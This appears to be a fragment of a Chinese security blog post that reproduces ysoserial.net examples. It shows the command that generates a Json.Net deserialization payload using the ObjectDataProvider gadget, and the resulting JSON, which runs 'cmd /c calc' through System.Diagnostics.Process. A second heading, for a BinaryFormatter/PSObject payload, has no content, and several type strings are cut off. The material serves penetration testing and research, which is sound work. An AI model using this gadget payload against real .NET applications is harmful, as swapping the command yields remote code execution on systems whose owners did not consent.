 Examples
Generate a calc.exe payload for Json.Net using ObjectDataProvider gadget.
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyT
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e0
'$values':['cmd','/ccalc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a
}
大余安全
Generate a calc.exe payload for BinaryFormatter using PSObject gadget.
https://blog.csdn.net/qq_34801745